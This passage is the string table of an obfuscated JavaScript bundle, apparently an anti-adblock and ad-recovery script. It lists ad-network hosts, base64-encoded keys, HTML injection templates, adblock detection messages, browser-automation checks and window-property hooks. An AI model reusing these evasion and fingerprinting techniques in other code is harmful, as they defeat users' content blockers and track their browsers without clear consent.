20empty\x20or\x20null\x20values.','HTMLImageElement','default|menu|tooltip|sheet|none','3rd-party\x20xhr\x20abort','fetchParams','Failed\x20to\x20detect\x20bot:','normal|<try-size>','<\x27min-width\x27>','readSequence','cWJ1dw==','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','__as_rej','<composite-style>#','direction','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','<grid-line>','classList','recovery','rem','Promise','<image>|none','ndtvprofit.com','option\x20maxAge\x20is\x20invalid','https://securepubads.g.doubleclick.net/gampad/ads','\x27.\x27\x20<ident-token>','consentmanager.net','data-skip-protect-name','Bad\x20value\x20for\x20`','a-mx.com','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','<number-one-or-greater>','Value','xhr','anonymised.io',')-token','auto|none|<dashed-ident>|<scroll()>|<view()>','buildID','focus/','isBalanceEdge','add|subtract|intersect|exclude','/cdn/adx/open/integration.html','__webdriver_script_fn','hadron.ad.gt','browserEngineKind','[auto|alphabetic|hanging|ideographic]','<family-name>','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','https://ssb-global.smartadserver.com/api/bid','invert(\x20<number-percentage>\x20)','(\x20<declaration>\x20)','SupportsDeclaration','none|<integer>','gzip','configurable','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','aditude','auto|never|always','<absolute-size>|<relative-size>|<length-percentage>','webkitSpeechGrammar','[<length>|<percentage>]{1,4}','scrollHeight','HTMLAnchorElement_port','lngtdv.com','\x5c$&','<\x27border-style\x27>','adunit','[restore-rejections]\x20restoreDeferredRejections__nonadblock','setAttribute',';\x20Partitioned','from|to|<percentage>|<timeline-range-name>\x20<percentage>','-moz-calc(','platform','title\x20(english\x20only)','appsflyer.com','block|inline|x|y','at-keyword-token','<\x27max-inline-size\x27>','FeatureFunction','omid_message_method','createDescriptor','first-id.fr','throwError','eachMapping','[<family-name>|<generic-family>]#','syntaxStack','balance','prev_iu_szs','auto|<animateable-feature>#','DOMTokenList','adcontainer','keepalive','children','https://onetag-sys.com/prebid-request','rotateX(\x20[<angle>|<zero>]\x20)','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','disallowEmpty','httpOnly','iionads.com','attributionsrc=','contrast(\x20[<number-percentage>]\x20)','teads','MessageEvent','value','picrew.me','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','auto|none|scrollbar|-ms-autohiding-scrollbar','set','gpt-adshield','parseValue','adm','domain','updateCursors','iu_parts','tagNameFilter','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','addConnectionHandler','<\x27margin-block\x27>','HTMLIFrameElement_srcdoc','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','error\x20on\x20contentWindow','block|inline|run-in','gpt-nextmillennium','JlhEX1FPaE1ybHRwUjFjNHpHClk=','translateY(\x20<length-percentage>\x20)','general-enclosed','cbidsp','blocked_filters','document.getElementsByClassName','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','content-ad','thenStack','<\x27right\x27>',';\x20HttpOnly','umogames.com','gptFetchSlots','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','fonts.googleapis.com','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','simpli.fi','shouldRecover\x20evaluation\x20error:','sendBeacon','geoedge.be','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','startOffset','OWptYW53eXF4MHM1NHp1dG82aA==','script:','throw\x20new\x20Error();','slimerjs','startColumn','clickio.com','findValueFragments','terms','(-token','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','interstitial','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','allocateCursor','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','false','poster','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','check','que','padding-box|content-box','race','Layer','HTMLAnchorElement_protocol','light-dark(\x20<color>\x20,\x20<color>\x20)','HTMLSourceElement','<urange>#','selenium-evaluate','adUnits','<number>','bricks-co.com','_ads','prompt','Brian\x20Paul','N/A','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','<length>','translateX(\x20<length-percentage>\x20)','detect','httpEquiv','pubstack','gpt-funke','url-token','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','CSSStyleSheet_insertRule','normal|break-word','auto|<length>','<transform-function>+','getPrototypeOf','[<length>|<percentage>|auto]{1,4}','scaleX(\x20[<number>|<percentage>]\x20)','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','is_brave','peek','defineProperties','video','static.criteo.net','prepend','_selenium','podname.com','\x22\x20is\x20a\x20required\x20argument.','<grid-line>\x20[/\x20<grid-line>]{0,3}','Window_frames','<boolean-expr[','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','Ratio','normal||[size|inline-size]','whitespace-token','__selenium_unwrapped','<-ms-filter-function>+','string-token','gpt-interworks','redirect','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','pluginsArray','Map','fields','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','_fa_','border-box|content-box|margin-box|padding-box','skin_wrapper','Element\x20not\x20visible\x20v2\x20|\x20','port1','set\x20','version','iframe','pagehide','admost.com','isPropagationStopped','.set','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','MozAppearance','normal|reverse|inherit','adma','https://cdn.js7k.com/rq/iv/inside.js','<\x27inset\x27>','term','Node','properties','rightComparison',':not(','__fxdriver_evaluate','checkStructure','?version=','<compound-selector>#','remove','-webkit-calc(','aweber.com','cancelAnimationFrame','<color-stop-length>|<color-stop-angle>','yandex.com','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','ayads.co','trimLeft','noopStr','eventStatus','adshieldAvgRTT','auto|inter-character|inter-word|none','mustIncludeStrings','HTMLTableColElement','microad.net','adngin-','CSSStyleDeclaration.set/get/removeProperty','dable','grippers|none','selenium','osano_','doubleclick\x5c.net','knowt.com','do69ll745l27z.cloudfront.net','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','sparteo.com','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','_generateSourcesContent','__esModule','include','3rd-party\x20xhr\x20unexpected\x20response','Unexpected\x20syntax\x20\x27','Active\x20auto\x20recovery:\x20index\x20','edg/','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','auto|thin|none','/sodar/sodar2','none|forwards|backwards|both','ins.adsbygoogle','socdm.com','/pagead/drt/ui','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','<\x27margin-block-end\x27>','<angle>','rotateY(\x20[<angle>|<zero>]\x20)','func','frames','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','https://cdn.doubleverify.com/dvbm.js','</script><script\x20src=\x22','[<counter-name>\x20<integer>?]+|none','/analytics?host=','link[rel=\x22icon\x22]','cap','isGecko','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','Hyphen\x20minus','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','onParseError','none|capitalize|uppercase|lowercase|full-width|full-size-kana','normal|italic|oblique\x20<angle>?','isVisibleDocument','3rd-party\x20xhr\x20error','Atrule','[[<integer>|infinite]{2}]#|auto','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','https://html-load.com','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','BatteryManager','isVisibleNode','not-','Element_ariaLabel','clone','<counter-style-name>','butt|round|square','privacy-mgmt.com','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','f8d5326a','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','[contain|none|auto]{1,2}','appconsent.io','HTMLTableCellElement','[<geometry-box>|no-clip]#','<angle-percentage>','\x22\x20is\x20expected','auto|always|avoid|left|right|recto|verso','reset','mailto:','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','getServices','as_inventory_id','Raw','document\x20-\x20find\x20element','ot-','<supports-decl>|<supports-selector-fn>','random','matches','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','components',':\x20[left|right|first|blank]','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','powerad.ai','alt','params','thatgossip.com','EOF-token','start|end|center|justify|distribute','df-srv.de','lookupOffsetNonSC','document.documentElement.clientWidth,\x20clientHeight','omit','naturalHeight','percentage-token','safari/firefox\x20iframe\x20timeout','onload','unknown','length','urlRegexes','base64\x20failed','skipValidation','marker-end','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','auto|balance','fromArray','chained|none','HTMLLinkElement_href','dXl5aw==','<length>{1,2}','break-walk','Condition','image-src:\x20display-none','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','inventories_key','teads.tv','block','bydata.com','unsafe|safe','<bg-clip>#','HTMLIFrameElement','en-us','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected',';\x20Path=','a3luYg==','features','webdriver','is_admiral_adwall_rendered','im-apps.net','addType_','Module','cssTargetRegex','unhandled\x20exception\x20-\x20','script_block_check','setPAAPIConfigForGPT','none|path(\x20<string>\x20)','SharedStorageWorklet_addModule','psts','onmessage','<complex-real-selector-list>','negotiate_fail','auto||<ratio>','pseudo','auto|from-font|[under||[left|right]]','[proportional-nums|tabular-nums]','nexx360.io','Window_fetch','parseRulePrelude','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','pbstck.com','consumeUntilLeftCurlyBracket','reversed(\x20<counter-name>\x20)','})()','Proxy','high','Response_url','<position>#','intervalId','<feature-value-declaration>','pubads','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','content-security-policy','RunPerfTest','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','isEncodedId','start|center|end|justify','geb','left','the-ozone-project.com','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','connectid.analytics.yahoo.com','cssRules','<\x27flex-grow\x27>','script-src-elem','.pages.dev','normal|light|dark|<palette-identifier>','domain\x20switched','[<length>{2,3}&&<color>?]','status','__tcfapi\x20not\x20found\x20within\x20timeout','[<predefined-rgb-params>|<xyz-params>]','[auto|reverse]||<angle>','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','rad','ensureInit','arguments','endpoint','MediaSettingsRange','as_adblock','admanmedia.com','_sorted','<string>|<image>|<custom-ident>','auto|optimizeSpeed|crispEdges|geometricPrecision','gpt-andbeyond','rest','.setTargetingForGPTAsync','window.parent.parent.apstag.runtime.callCqWrapper','removeAttribute','{\x22apply-ratio\x22:1,\x22','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','__as_xhr_open_args','browserLanguage','getOwnPropertyNames','reject','none|in-flow|all','innovid.com','<blend-mode>|plus-lighter','<integer>&&<symbol>','element-attributes','[stretch|repeat|round|space]{1,2}','HTMLTemplateElement','allowRunInIframe','PTZhMEc+UE9vMzdudj94JjFgXTJ0','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','eventType','writeln','getAdUnitPath','decodeUrl','<single-animation-composition>#','padding-top','baseUrl','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','a2Zwdg==','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','meta[name=\x22','<display-outside>?&&[flow|flow-root]?&&list-item','chromium','XMLHttpRequest','eventName','auto|avoid|avoid-page|avoid-column|avoid-region','always|auto|avoid','andbeyond.media','svmin','selectorText','setPrototypeOf','<paint>','max-height','margin-bottom','openx.net','Delim\x20\x22','contains','setTargetingForGPTAsync','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','adwallpaper','<style-condition>|<style-feature>','appendList','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','ACK_VISIBLE','pbjsList','Date.now\x20is\x20not\x20a\x20function','sign(\x20<calc-sum>\x20)','onmousedown','requestIdleCallback\x20not\x20exists','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','<\x27inset-inline\x27>','link','pubkey','object','gblpids','`\x20in\x20`','compact','fminer','handlers','matchAll','cp.edl.co.kr','https://ghb.adtelligent.com/v2/auction/','<\x27bottom\x27>','Failed\x20to\x20load\x20profile:\x20','eWJmcQ==','Document_referrer','applySourceMap','/negotiate/v4/xhr?passcode=','outerHTML','minutemedia','pub.doubleverify.com','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)',':before','Hex\x20or\x20identifier\x20is\x20expected','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','kobe-journal.com','textContent','fromSetString','https://ad.yieldlab.net/yp','ariaLabel','origin','cqmin','getPropertyValue','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','element\x20out\x20of\x20viewable\x20window','open-quote|close-quote|no-open-quote|no-close-quote','c2shb.pubgw.yahoo.com','<\x27border-top-style\x27>','otSDKStub','image','expression','History','<forgiving-selector-list>','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible',';\x20Priority=High','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','as-event-handler-added','<shape>|auto','\x20node\x20type','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','normal|<string>','anymind','mixed|upright|sideways','<length-percentage>|min-content|max-content|auto',',\x20y:\x20','parentNode','<shape-box>|fill-box|stroke-box|view-box','xlink:href','HTMLAnchorElement_target','Script','none|[<number>|<percentage>]{1,3}','tpc.googlesyndication.com','randomUUID','units','deep','3rd-party\x20fetch\x20error:\x20','layer','adblock_fingerprint','inherit','<easing-function>#','invalid\x20url\x20(anchor\x20href\x20set):\x20','<\x27margin\x27>','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','adSlot','atmedia.hu','selectors','bnh6bg==','blur','\x20\x20\x20\x20','[<ident-token>|\x27*\x27]?\x20\x27|\x27','none|circle|disc|square','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','cdn-exchange.toastoven.net','handleEvent','data-meta','afterend','<blend-mode>#','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','_array','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','running|paused','Math','<image>','computed','XMLHttpRequest_status','bind','recovery_adm_gpt_request','List<','getDetections','<\x27margin-inline\x27>','numeric-only|allow-keywords','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','https://ads.pubmatic.com/AdServer/js/publisher-esp.js','avplayer.com','bidder','loading','r2b2.io','http://','w\x20=\x20window.parent.parent;','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','scroll','base[href]','<mf-plain>|<mf-boolean>|<mf-range>','JSON','<wq-name>|<ns-prefix>?\x20\x27*\x27','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','topics.authorizedvault.com','style','HTML','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','_asClickListeners','slotRenderEnded','XMLHttpRequest_responseURL','<generic>','amazon-adsystem.com','\x22:[{\x22id\x22:\x22','onreadystatechange','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','cdn.iubenda.com','edl','domain\x20switch:\x20no\x20src\x20attribute','r2b2.cz','_as_injected_functions','data-bypass-check-','https://fastlane.rubiconproject.com/a/api/fastlane.json','Window_setTimeout','img_dggnaogcyx5g7dge2a9x2g7yda9d','Object','cache_is_blocking_ads','okNetworkStatusCodes','htlad-','document.classList.contains','monitoring','matchRef','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','MessageEvent_origin','as-check-script-blocked','_sourcesContents','quantumdex.io','port2','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','body','wechat','Element_querySelectorAll','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','appendData','<\x27top\x27>{1,2}','intentiq.com','setSourceContent','smadex.com','hsl|hwb|lch|oklch','initInventoryFrame','additionalHeaders','removeProperty','localhost|dable\x5c.io','HTMLSourceElement_src','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','responseText','Expect\x20an\x20apostrophe','condition','setIsTcfNeeded','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','<xyz-space>\x20[<number>|<percentage>|none]{3}','ep2.adtrafficquality.google','center|start|end|self-start|self-end|flex-start|flex-end','num','test/view/passed','HTMLTableElement','_map','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','-1000px','XMLHttpRequest_responseText','reserved1Input','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','Node_baseURI','String\x20or\x20url()\x20is\x20expected','<dashed-ident>','Element_setAttributeNS','rotate(\x20[<angle>|<zero>]\x20)','country','marphezis.com','requestAnimationFrame','shouldHookDomContentLoadedLateListeners','row|row-reverse|column|column-reverse','HTMLAnchorElement','Firefox/','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','Profile','none|vertical-to-horizontal','exportSnapshot','<counter-style>|<string>|none','Navigator','Window_open','https://tlx.3lift.com/header/auction','callPhantom','pop','gecko/','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','skewY(\x20[<angle>|<zero>]\x20)','onlyForAsTest','Element_innerHTML','semicolon-token','querySelectorAll','[none|<keyframes-name>]#','<number>|<angle>','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','/dbm/ad','auto|grayscale','none|all','\x27))','flux.jp','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','Element_className','__webdriver_evaluate','<\x27align-items\x27>\x20<\x27justify-items\x27>?','/report','pagead/js/dv3.js','\x20is\x20blocked.','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','[auto|<length-percentage>]{1,2}','thread-','brandmetrics.com','border-box|padding-box|content-box','last_bfa_at','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','s2s.t13.io','[auto|<integer>]{1,3}','adscale.de','c204ZmtocndhOTR5MGV1cGoybnEx','none|text|all|-moz-none','Profile\x20is\x20null\x20or\x20undefined','cultureg','comment-token','__webdriver_unwrapped','selectorsToForceProtect','<\x27border-top-color\x27>','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','normal|break-all|keep-all|break-word|auto-phrase','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','.setPAAPIConfigForGPT','vmax','v7.4.147','media-amazon.com','reserved2','<single-animation-fill-mode>#','getGPPData','appVersion','hotjar.com','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','banner-','https://m1.openfpcdn.io/botd/v','entries','programme-tv.net','boolean-expr','//#\x20sourceURL=rtb_adm.js','Node_insertBefore','low','<family-name>#','<\x27margin-inline-end\x27>','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','floor','<symbol>+','bidsBackHandler','Unknown\x20context\x20`','/translator','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','bqstreamer.com','fromSourceMap','normal|italic|oblique\x20<angle>{0,2}','prev','document.querySelector','closest','yellowblue.io','adjust.com','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','getBoundingClientRect','tokenType','gpt-firstimpression','normal|[fill||stroke||markers]','logicieleducatif.fr','none|element|auto','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','findWsEnd','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','get\x20','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','normal|bold|<number\x20[1,1000]>','banner_ad','[auto|block|swap|fallback|optional]','IFrame','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','snigel','adWrapper',':after','Element_hasAttribute','adnami.io','all|<custom-ident>','<\x27border-width\x27>','prependData','hookWindowProperty\x20Error:\x20','option\x20sameSite\x20is\x20invalid','throw','randomize','tcString','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','themoneytizer.com','[native\x20code]','valueOf','fundingchoicesmessages.google.com','replace|add|accumulate','click','Blocked\x20prebid\x20request\x20error\x20for\x20','stringify','function-token','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','Comma','(\x5cs|>)','<c